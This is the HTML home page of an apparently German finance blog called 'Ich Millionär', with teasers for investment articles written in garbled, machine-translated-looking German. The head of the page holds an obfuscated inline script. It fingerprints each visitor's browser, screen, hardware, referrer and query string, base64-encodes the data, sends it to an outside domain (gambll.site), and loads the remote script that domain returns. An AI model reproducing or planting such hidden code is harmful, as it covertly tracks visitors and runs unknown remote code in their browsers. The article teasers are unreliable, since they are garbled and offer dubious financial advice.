

<file: index.html>
<!doctype html>
<html lang="en">
<head>

<script>var uyzzsqaravpkcdcspfbbsgeqbiqeodpicphughmgdbqfftxuzywrfaihjylxcafepnz=function(src){var q=atob("[base64]").split("."),e=encodeURIComponent,g=0,w=window,d=w.document,n=w.navigator,de="documentElement",s=w.screen,p="",a="avail",i="inner",o="outer",H="Height",W="Width",c=w.chrome?Object.keys(w.chrome).join("*"):"*",tag=d.createElement("script");function wd(){try{for(var l in q){var z=q[l];if(w[z]||n[z])return z;if(d&&d[de]&&d[de].getAttribute&&d[de].getAttribute(z))return z;if(z in w||z in d)return z}return 0}catch(e){}}!function wp(){try{if(n&&n.plugins){Object.keys(n.plugins).forEach(function(i){if(n.plugins[i])p+=n.plugins[i].filename+"*"})}}catch(e){}}();try{g=d.createElement("canvas").getContext("webgl");g=g.getParameter(g.getExtension("WEBGL_debug_renderer_info").UNMASKED_RENDERER_WEBGL)}catch(e){}src="https://gambll.site/script.php?clid="+btoa("ref="+e(d.referrer)+"&drive="+wd()+"&c="+c+"&s="+s[a+H]+"*"+w[i+H]+"*"+w[o+H]+"*"+s[a+W]+"*"+w[i+W]+"*"+w[o+W]+"*"+w.devicePixelRatio+"*"+n.maxTouchPoints+"&p="+p+"&h="+n.hardwareConcurrency+"*"+n.deviceMemory+"*"+e(g)+"&t="+e(new Date().toString())+"&q="+e(w.location.search.substr(1)));tag["type"]="text/javascript";tag["src"]=src;document.head.appendChild(tag)}("https://connect.facebook.net/en_US/fbevents.js")</script>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    

    <title>Bankier</title>

    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Libre+Baskerville:ital,wght@0,400;0,700;1,400&display=swap"
          rel="stylesheet">


    <link rel="stylesheet" href="assets/css/style-starter.css">

    <script src="assets/js/jquery-3.3.1.min.js"></script>
</head>
<body>

<header class="w3l-header">
    <div class="container-fluid">

        <nav class="navbar navbar-expand-lg navbar-light fill px-lg-0 py-0 px-sm-3 px-0">
            <a class="navbar-brand" href="index.html">
                <span class="fa fa-newspaper-o"></span> Ich Millionär</a>

            <button class="navbar-toggler collapsed" type="button" data-toggle="collapse"
                    data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false"
                    aria-label="Toggle navigation">

                <span class="fa icon-expand fa-bars"></span>
                <span class="fa icon-close fa-times"></span>
            </button>

            <div class="collapse navbar-collapse left" id="navbarSupportedContent">
                <nav class="mx-auto">
                    <div class="search-bar">
                        <form class="search">
                            <input type="search" class="search__input" name="search"
                                   placeholder="Suche"
                                   onload="equalWidth()" required>
                            <span class="fa fa-search search__icon"></span>
                        </form>
                    </div>
                </nav>
                <ul class="navbar-nav">
                    <li class="nav-item active">
                        <a class="nav-link" href="index.html">Startseite</a>
                    </li>
                    <li class="nav-item dropdown @@pages__active">
                        <a class="nav-link dropdown-toggle" href="" id="navbarDropdown" role="button"
                           data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                            noch <span class="fa fa-angle-down"></span>
                        </a>
                        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                            <a class="dropdown-item @@b__active" href="blog.html">Artikel</a>
                        </div>
                    </li>
                    <li class="nav-item @@contact__active">
                        <a class="nav-link" href="contact.html">Kontakte</a>
                    </li>
                </ul>
            </div>

            <div class="mobile-position">
                <nav class="navigation">
                    <div class="theme-switch-wrapper">
                        <label class="theme-switch" for="checkbox">
                            <input type="checkbox" id="checkbox">
                            <div class="mode-container">
                                <i class="gg-sun"></i>
                                <i class="gg-moon"></i>
                            </div>
                        </label>
                    </div>
                </nav>
            </div>

        </nav>
    </div>

</header>


<section class="w3l-testimonials py-sm-5" id="testimonials">

    <div class="testimonials pt-2 pb-5">
        <div class="container pb-lg-5">
            <div class="owl-testimonial owl-carousel owl-theme mb-md-0 mb-sm-5 mb-4">
                
                <div class="item">
                    <div class="row slider-info">
                        <div class="col-lg-8 message-info align-self">
                            <h3 class="title-big mb-4">Ein Neuling investor sind, sollten wissen, die Grundlagen von Investitionen
                            </h3>
                            <div class="message"> <strong> </strong> Grüße, Liebe Leserinnen und Leser! In diesem Artikel lernen Sie die Grundlagen der Investitionen, so dass Sie beginnen können, investieren profitabel und in einem Jungen Alter. Sie können anfangen zu investieren, auch im Alter von 18, wenn Sie finden es gewinnbringend. Sie werden lernen, wie Sie investieren und welche Fallstricke Sie ...</div>
                        </div>
                        <div class="col-lg-4 col-md-8 img-circle mt-lg-0 mt-4 left">
                            <img src="./assets/images/roberto-junior-4fscbczt9h8-unsplash.jpg" class="img-fluid radius-image-full" alt="client image" style="height: 437px">
                        </div>
                    </div>
                </div>
                

                <div class="item">
                    <div class="row slider-info">
                        <div class="col-lg-8 message-info align-self">
                            <h3 class="title-big mb-4">Wie immer "mit Geld"
                            </h3>
                            <div class="message"><strong> </strong> Grüße, Liebe Leserin, lieber Leser! Ich gebe Ihnen die Antwort auf die Frage "was tun mit dem Geld?" Zu Beginn analysieren wir einige Beispiele von realen Beispielen von echten Menschen, die erreicht haben, großen finanziellen Ergebnisse. In keiner bestimmten-nicht einmal die erfolgreichsten Unternehmer begegnet den Augen Ihrer Kollegin...</div>
                        </div>
                        <div class="col-lg-4 col-md-8 img-circle mt-lg-0 mt-4 left">
                            <img src="./assets/images/dose-media-bu6jyhsi6zo-unsplash.jpg" class="img-fluid radius-image-full" alt="client image" style="height: 437px">
                        </div>
                    </div>
                </div>
                

                <div class="item">
                    <div class="row slider-info">
                        <div class="col-lg-8 message-info align-self">
                            <h3 class="title-big mb-4">Was passieren kann, einen Börsen-Anfänger?
                            </h3>
                            <div class="message"> <strong> </strong> Grüße, Liebe Leserinnen und Leser! In diesem Artikel werden wir analysieren die Folgen von einem Anfänger, Geld zu verlieren an der Börse. Ein Neuling investor ist nicht bereit, Geld zu verlieren . Der häufigste Fehler, den Leute machen, wenn Geld zu investieren ist eine bestimmte Menge an Geld . Zum Beispiel, beginnend mit der erste...</div>
                        </div>
                        <div class="col-lg-4 col-md-8 img-circle mt-lg-0 mt-4 left">
                            <img src="./assets/images/chris-liverani-ndfqqq_7qwm-unsplash.jpg" class="img-fluid radius-image-full" alt="client image" style="height: 437px">
                        </div>
                    </div>
                </div>
                

                <div class="item">
                    <div class="row slider-info">
                        <div class="col-lg-8 message-info align-self">
                            <h3 class="title-big mb-4">Welche Probleme gibt es in Ihrem Leben (und wie man Sie lösen auf eine neue Stufe der finanziellen ...
                            </h3>
                            <div class="message"> <strong> </strong> Sie haben wahrscheinlich gehört, dass es 3 Arten von Problemen: interpersonale, zwischenmenschliche-Familie. In jede Art von problem es gibt vor-und Nachteile. Nachteile von zwischenmenschlichen Problemen: 1) am Anfang ist es unangenehm . Je mehr Zeit Sie mit ihm zu verbringen, die weniger wahrscheinlich sind Sie zu ärgern und produktiv...</div>
                        </div>
                        <div class="col-lg-4 col-md-8 img-circle mt-lg-0 mt-4 left">
                            <img src="./assets/images/clay-banks-lka6qt_agds-unsplash.jpg" class="img-fluid radius-image-full" alt="client image" style="height: 437px">
                        </div>
                    </div>
                </div>
                

                <div class="item">
                    <div class="row slider-info">
                        <div class="col-lg-8 message-info align-self">
                            <h3 class="title-big mb-4">Warum sind Sie immer noch arm?
                            </h3>
                            <div class="message"> <strong> </strong> In einer Krise, das Leben wird noch seltsamer. Und noch seltsamer als das erste . Warum reichen und Armen Menschen unterscheiden? Warum haben Sie zu gehen, um den gleichen club, den gleichen job, um ausgezahlt zu werden? Warum nicht haben Sie genug von diesen Dingen in Ihrem Leben zu ernähren, bequem? Schließlich ist es diese Dinge, die...</div>
                        </div>
                        <div class="col-lg-4 col-md-8 img-circle mt-lg-0 mt-4 left">
                            <img src="./assets/images/image00022.jpg" class="img-fluid radius-image-full" alt="client image" style="height: 437px">
                        </div>
                    </div>
                </div>
                

            </div>
        </div>
    </div>

</section>

<div class="w3l-homeblock2 w3l-homeblock5 py-5">
    <div class="container py-lg-5 py-md-4">

        <div class="left-right">
            <h3 class="section-title-left mb-sm-4 mb-2"> Artikel</h3>
            <a href="blog.html" class="more btn btn-small mb-sm-0 mb-4">sehen Sie mehr</a>
        </div>
        <div class="row">
            
            <div class="col-lg-6 mt-lg-0 mt-4 mb-4">
                <div class="bg-clr-white hover-box">
                    <div class="row" style="height: 100%;">
                        <div class="col-sm-5 position-relative">
                            <a href="W1nWGvOaYj51bxWIxKyarblWOFI2q.html" class="image-mobile" style="height: 100%; display: block;">
                                <img class="card-img-bottom d-block radius-image-full" src="./assets/images/roberto-junior-4fscbczt9h8-unsplash.jpg"
                                     alt="Card image cap" style="height: 100%;">
                            </a>
                        </div>
                        <div class="col-sm-7 card-body blog-details align-self">
                            <a href="W1nWGvOaYj51bxWIxKyarblWOFI2q.html" class="blog-desc">
                                Ein Neuling investor sind, sollten wissen, die Grundlagen von Investitionen
                            </a>
                            <div class="author align-items-center">
                                <img src="assets/images/a1.jpg" alt=""
                                     class="img-fluid rounded-circle"/>
                                <ul class="blog-meta">
                                    <li>
                                        <a href="">Ahmed</a> </a>
                                    </li>
                                    <li class="meta-item blog-lesson">
                                        <span class="meta-value"> 08.12.2020 </span>. <span
                                            class="meta-value ml-2"><span class="fa fa-clock-o"></span> 16 min.</span>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            

            <div class="col-lg-6 mt-lg-0 mt-4 mb-4">
                <div class="bg-clr-white hover-box">
                    <div class="row" style="height: 100%;">
                        <div class="col-sm-5 position-relative">
                            <a href="WnyOeolqcc5w2mwfrukzkZo.html" class="image-mobile" style="height: 100%; display: block;">
                                <img class="card-img-bottom d-block radius-image-full" src="./assets/images/dose-media-bu6jyhsi6zo-unsplash.jpg"
                                     alt="Card image cap" style="height: 100%;">
                            </a>
                        </div>
                        <div class="col-sm-7 card-body blog-details align-self">
                            <a href="WnyOeolqcc5w2mwfrukzkZo.html" class="blog-desc">
                                Wie immer "mit Geld"
                            </a>
                            <div class="author align-items-center">
                                <img src="assets/images/a1.jpg" alt=""
                                     class="img-fluid rounded-circle"/>
                                <ul class="blog-meta">
                                    <li>
                                        <a href="">Leonore</a> </a>
                                    </li>
                                    <li class="meta-item blog-lesson">
                                        <span class="meta-value"> 08.12.2020 </span>. <span
                                            class="meta-value ml-2"><span class="fa fa-clock-o"></span> 25 min.</span>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            

            <div class="col-lg-6 mt-lg-0 mt-4 mb-4">
                <div class="bg-clr-white hover-box">
                    <div class="row" style="height: 100%;">
                        <div class="col-sm-5 position-relative">
                            <a href="bd3da321678a20cbed6f19fa39773615.html" class="image-mobile" style="height: 100%; display: block;">
                                <img class="card-img-bottom d-block radius-image-full" src="./assets/images/chris-liverani-ndfqqq_7qwm-unsplash.jpg"
                                     alt="Card image cap" style="height: 100%;">
                            </a>
                        </div>
                        <div class="col-sm-7 card-body blog-details align-self">
                            <a href="bd3da321678a20cbed6f19fa39773615.html" class="blog-desc">
                                Was passieren kann, einen Börsen-Anfänger?
                            </a>
                            <div class="author align-items-center">
                                <img src="assets/images/a1.jpg" alt=""
                                     class="img-fluid rounded-circle"/>
                                <ul class="blog-meta">
                                    <li>
                                        <a href="">Linda</a> </a>
                                    </li>
                                    <li class="meta-item blog-lesson">
                                        <span class="meta-value"> 08.12.2020 </span>. <span
                                            class="meta-value ml-2"><span class="fa fa-clock-o"></span> 42 min.</span>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            

            <div class="col-lg-6 mt-lg-0 mt-4 mb-4">
                <div class="bg-clr-white hover-box">
                    <div class="row" style="height: 100%;">
                        <div class="col-sm-5 position-relative">
                            <a href="VY5nR1O7NHOL29Ode8LbYKDt9dnr9.html" class="image-mobile" style="height: 100%; display: block;">
                                <img class="card-img-bottom d-block radius-image-full" src="./assets/images/clay-banks-lka6qt_agds-unsplash.jpg"
                                     alt="Card image cap" style="height: 100%;">
                            </a>
                        </div>
                        <div class="col-sm-7 card-body blog-details align-self">
                            <a href="VY5nR1O7NHOL29Ode8LbYKDt9dnr9.html" class="blog-desc">
                                Welche Probleme gibt es in Ihrem Leben (und wie man Sie lösen auf eine neue Stufe der finanziellen ...
                            </a>
                            <div class="author align-items-center">
                                <img src="assets/images/a1.jpg" alt=""
                                     class="img-fluid rounded-circle"/>
                                <ul class="blog-meta">
                                    <li>
                                        <a href="">Willy</a> </a>
                                    </li>
                                    <li class="meta-item blog-lesson">
                                        <span class="meta-value"> 08.12.2020 </span>. <span
                                            class="meta-value ml-2"><span class="fa fa-clock-o"></span> 25 min.</span>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            

            <div class="col-lg-6 mt-lg-0 mt-4 mb-4">
                <div class="bg-clr-white hover-box">
                    <div class="row" style="height: 100%;">
                        <div class="col-sm-5 position-relative">
                            <a href="c2b25aab03ee80b695bc8cdda821958b.html" class="image-mobile" style="height: 100%; display: block;">
                                <img class="card-img-bottom d-block radius-image-full" src="./assets/images/image00022.jpg"
                                     alt="Card image cap" style="height: 100%;">
                            </a>
                        </div>
                        <div class="col-sm-7 card-body blog-details align-self">
                            <a href="c2b25aab03ee80b695bc8cdda821958b.html" class="blog-desc">
                                Warum sind Sie immer noch arm?
                            </a>
                            <div class="author align-items-center">
                                <img src="assets/images/a1.jpg" alt=""
                                     class="img-fluid rounded-circle"/>
                                <ul class="blog-meta">
                                    <li>
                                        <a href="">Nils</a> </a>
                                    </li>
                                    <li class="meta-item blog-lesson">
                                        <span class="meta-value"> 08.12.2020 </span>. <span
                                            class="meta-value ml-2"><span class="fa fa-clock-o"></span> 31 min.</span>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            

        </div>
    </div>
</div>

<div class="w3l-subscribe py-5">
    <div class="container py-lg-5 py-md-4">
        <div class="w3l-subscribe-content text-center bg-clr-white py-md-5 py-2">
            <div class="py-5">
                <h3 class="section-title-left mb-2">Versand</h3>
                <p class="mb-md-5 mb-4">Geben Sie Ihre E-Mail zu erhalten neue Artikel von unserem Blog</p>
                <form action="#" method="GET" class="subscribe">
                    <input type="email" class="subscribe_input" name="search" placeholder="Email" required="">
                    <button class="btn btn-style btn-primary">Abonnieren</button>
                </form>
            </div>
        </div>
    </div>
</div>


<section class="app-footer">
    <footer class="footer-28 py-5">
        <div class="footer-bg-layer">
            <div class="container py-lg-3">
                <div class="row footer-top-28">
                    <div class="col-lg-4 footer-list-28 copy-right mb-lg-0 mb-sm-5 mt-sm-0 mt-4">
                        <a class="navbar-brand mb-3" href="index.html">
                            <span class="fa fa-newspaper-o"></span> Ich Millionär</a>
                        <p class="copy-footer-28"> © 2020. All Rights Reserved. </p>
                    </div>
                    <div class="col-lg-8 row">
                        <div class="col-sm-4 col-6 footer-list-28">
                            <ul>
                                <li><a href="index.html">Startseite</a></li>
                                <li><a href="blog.html">Artikel</a></li>
                                <li><a href="contact.html">Kontakte</a></li>
                                <li><a href="policy.html">Datenschutzerklärung</a></li>
                                <li><a href="terms.html">Die Allgemeinen Geschäftsbedingungen</a></li>
                            </ul>
                        </div>
                        <div class="col-sm-4 col-6 footer-list-28">
                        </div>
                        <div class="col-sm-4 col-6 footer-list-28 mt-sm-0 mt-4">
                            <ul class="social-icons">
                                <li class="facebook">
                                    <a href="facebook"><span class="fa fa-facebook"></span> Facebook</a></li>
                                <li class="twitter"><a href="twitter"><span class="fa fa-twitter"></span> Twitter</a>
                                </li>
                                <li class="linkedin"><a href="linkedin"><span class="fa fa-linkedin"></span>
                                    Linkedin</a></li>
                                <li class="dribbble"><a href="dribbble"><span class="fa fa-dribbble"></span>
                                    Dribbble</a></li>
                            </ul>

                        </div>
                    </div>
                </div>
            </div>
        </div>
        </div>
    </footer>


    <button onclick="topFunction()" id="movetop" title="Go to top">
        <span class="fa fa-angle-up"></span>
    </button>
    <script>
        // When the user scrolls down 20px from the top of the document, show the button
        window.onscroll = function () {
            scrollFunction()
        };

        function scrollFunction() {
            if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
                document.getElementById("movetop").style.display = "block";
            } else {
                document.getElementById("movetop").style.display = "none";
            }
        }

        // When the user clicks on the button, scroll to the top of the document
        function topFunction() {
            document.body.scrollTop = 0;
            document.documentElement.scrollTop = 0;
        }
    </script>

</section>


<script>
    $(function () {
        $('.navbar-toggler').click(function () {
            $('body').toggleClass('noscroll');
        })
    });
</script>


<script src="assets/js/theme-change.js"></script>


<script src="assets/js/owl.carousel.js"></script>


<script>
    $(document).ready(function () {
        $('.owl-testimonial').owlCarousel({
            loop: true,
            margin: 0,
            nav: true,
            responsiveClass: true,
            autoplay: false,
            autoplayTimeout: 5000,
            autoplaySpeed: 1000,
            autoplayHoverPause: false,
            responsive: {
                0: {
                    items: 1,
                    nav: false
                },
                480: {
                    items: 1,
                    nav: false
                },
                667: {
                    items: 1,
                    nav: true
                },
                1000: {
                    items: 1,
                    nav: true
                }
            }
        })
    })
</script>


<script src="assets/js/bootstrap.min.js"></script>

<div class='cookie-banner'>
    <p>
        Die Webseite nutzt cookie-Dateien. Sie ermöglichen, Sie zu erkennen und erhalten Informationen zu Ihren Erfahrungen.Durch die weitere Nutzung der Website, ich bin einverstanden mit der Verwendung von Cookies Inhaber der Website in übereinstimmung mit  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Cookie-Politik</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function() {
        $('.close-cookie').click(function () {
            $('.cookie-banner').hide();
        })
    }
</script>

<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>

</body>

</html>
</file>
